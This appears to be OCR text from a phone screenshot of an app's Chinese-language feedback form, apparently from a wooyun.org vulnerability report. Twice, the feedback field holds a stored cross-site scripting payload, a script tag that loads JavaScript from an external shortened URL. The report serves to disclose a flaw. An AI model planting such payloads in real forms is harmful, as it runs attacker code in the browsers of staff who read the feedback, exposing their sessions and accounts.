 中午12:57 0.62K/s 中国移动 4G 2%
意见反馈 提交
反馈类型 功能意见
<script src=http://t.cn/RUUNjzh></script>
42/100
<script src=http://t.cn/RUUNjzh></script>
1 2 3 4 5 6 7 8 9 0
Q W E R T Y U I O P
www.wooyun.org